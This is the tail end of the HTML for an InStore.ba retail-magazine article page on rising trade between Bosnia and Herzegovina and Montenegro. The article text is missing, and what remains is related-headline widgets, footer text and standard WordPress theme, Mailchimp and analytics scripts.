                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/odbacena-zalba-vlasnika-broda-evergreen/">Odbačena žalba vlasnika broda ‘’Evergreen’’</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/na-srpskom-trzistu-40-posto-falsifikovanog-meda/">Na srpskom tržištu 40 posto falsifikovanog meda</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://instore.ba/author/admin/"></span><meta itemprop="datePublished" content="2021-05-24T09:52:19+00:00"><meta itemprop="dateModified" content="2021-05-24T09:52:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="Trgovinska razmjena između BiH i Crne Gore u porastu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1.jpg"><meta itemprop="width" content="810"><meta itemprop="height" content="543"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7913,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "698";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "233";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/konzum-i-mercator-dodatno-nagraduju-kupce/"  rel="bookmark" class="td-image-wrap " title="Konzum i Mercator dodatno nagrađuju kupce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konzum i Mercator dodatno nagrađuju kupce" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/10/Konzum-Izazovi-nas-da-te-nagradimo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/konzum-i-mercator-dodatno-nagraduju-kupce/"  rel="bookmark" title="Konzum i Mercator dodatno nagrađuju kupce">Konzum i Mercator dodatno nagrađuju kupce</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/privreda-izgubila-desetine-miliona-km-ugrozene-hiljade-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Privreda izgubila desetine miliona KM, ugrožene hiljade radnih mjesta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Privreda izgubila desetine miliona KM, ugrožene hiljade radnih mjesta" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2024/11/Zeleznica-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/privreda-izgubila-desetine-miliona-km-ugrozene-hiljade-radnih-mjesta/"  rel="bookmark" title="Privreda izgubila desetine miliona KM, ugrožene hiljade radnih mjesta">Privreda izgubila desetine miliona KM, ugrožene hiljade radnih mjesta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/15310-2/"  rel="bookmark" class="td-image-wrap " title="Caribou Coffee stiže u Mostar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Caribou Coffee stiže u Mostar" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2023/01/BOS-CRB-Mostar-museum-3D-20122_page-0020-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/15310-2/"  rel="bookmark" title="Caribou Coffee stiže u Mostar">Caribou Coffee stiže u Mostar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7913","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3762";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "941";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-a1-pametna-aplikacija-za-novo-doba-retail-industrije/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: A1 pametna aplikacija za novo doba retail industrije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: A1 pametna aplikacija za novo doba retail industrije" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/supermarket-1-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-a1-pametna-aplikacija-za-novo-doba-retail-industrije/"  rel="bookmark" title="Hrvatska: A1 pametna aplikacija za novo doba retail industrije">Hrvatska: A1 pametna aplikacija za novo doba retail industrije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-26T13:39:12+00:00" >April 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/milkos-godisnje-preradi-20-miliona-litara-mlijeka/"  rel="bookmark" class="td-image-wrap " title="Milkos godišnje preradi 20 miliona litara mlijeka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milkos godišnje preradi 20 miliona litara mlijeka" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/MilkoS_1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/milkos-godisnje-preradi-20-miliona-litara-mlijeka/"  rel="bookmark" title="Milkos godišnje preradi 20 miliona litara mlijeka">Milkos godišnje preradi 20 miliona litara mlijeka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T13:21:48+00:00" >February 8, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/certifikaciona-kuca-eurofins-kompaniju-menprom-za-2020-ocijenili-sa-visokom-ocjenom-ispunjenosti-zahtjeva-cak-9384/"  rel="bookmark" class="td-image-wrap " title="Certifikaciona kuća Eurofins  kompaniju Menprom za 2020. ocijenili sa visokom ocjenom ispunjenosti zahtjeva, čak 93,84%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Certifikaciona kuća Eurofins  kompaniju Menprom za 2020. ocijenili sa visokom ocjenom ispunjenosti zahtjeva, čak 93,84%" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/08/ifsmenprom.jpeg"  width="100" height="56" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/certifikaciona-kuca-eurofins-kompaniju-menprom-za-2020-ocijenili-sa-visokom-ocjenom-ispunjenosti-zahtjeva-cak-9384/"  rel="bookmark" title="Certifikaciona kuća Eurofins  kompaniju Menprom za 2020. ocijenili sa visokom ocjenom ispunjenosti zahtjeva, čak 93,84%">Certifikaciona kuća Eurofins  kompaniju Menprom za 2020. ocijenili sa visokom...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T09:13:44+00:00" >August 26, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/coca-cola-zbog-odlaska-s-ruskog-trzista-dozivjela-finansijski-udar-od-195-miliona-dolara/"  rel="bookmark" class="td-image-wrap " title="Coca-Cola zbog odlaska s ruskog tržišta doživjela finansijski udar od 195 miliona dolara" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coca-Cola zbog odlaska s ruskog tržišta doživjela finansijski udar od 195 miliona dolara" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/08/GFTHAOD3MVJWDMXC4JH4KDRLHI-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/coca-cola-zbog-odlaska-s-ruskog-trzista-dozivjela-finansijski-udar-od-195-miliona-dolara/"  rel="bookmark" title="Coca-Cola zbog odlaska s ruskog tržišta doživjela finansijski udar od 195 miliona dolara">Coca-Cola zbog odlaska s ruskog tržišta doživjela finansijski udar od 195...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T14:20:28+00:00" >August 15, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-7913","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "941";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/intervju-lasta-na-krilima-dobrog/"  rel="bookmark" class="td-image-wrap " title="Lasta &#8211; Na krilima dobrog" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lasta &#8211; Na krilima dobrog" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/04/1645472888619-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/intervju-lasta-na-krilima-dobrog/"  rel="bookmark" title="Lasta &#8211; Na krilima dobrog">Lasta &#8211; Na krilima dobrog</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/175-2/"  rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="[data-uri]" alt="" title="" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/08/11863.jpg"  width="218" height="147" /></a></div>                <a href="https://instore.ba/category/intervju/" class="td-post-category" >Intervju</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/175-2/"  rel="bookmark" title=""></a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/u-prijedoru-na-novoj-adresi-otvorena-dm-prodavnica/"  rel="bookmark" class="td-image-wrap " title="U Prijedoru na novoj adresi otvorena dm prodavnica!" ><img class="entry-thumb" src="[data-uri]" alt="" title="U Prijedoru na novoj adresi otvorena dm prodavnica!" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/08/otvorenje-prijedor-slika-teaser-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/u-prijedoru-na-novoj-adresi-otvorena-dm-prodavnica/"  rel="bookmark" title="U Prijedoru na novoj adresi otvorena dm prodavnica!">U Prijedoru na novoj adresi otvorena dm prodavnica!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/bh-telecoma-predstavlja-jedinstvenu-uslugu-moj-izbor/"  rel="bookmark" class="td-image-wrap " title="BH Telecoma predstavlja jedinstvenu uslugu &#8211; Moj izbor" ><img class="entry-thumb" src="[data-uri]" alt="" title="BH Telecoma predstavlja jedinstvenu uslugu &#8211; Moj izbor" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/05/zenitbhtekecom-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/bh-telecoma-predstavlja-jedinstvenu-uslugu-moj-izbor/"  rel="bookmark" title="BH Telecoma predstavlja jedinstvenu uslugu &#8211; Moj izbor">BH Telecoma predstavlja jedinstvenu uslugu &#8211; Moj izbor</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6974e83487b6b
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>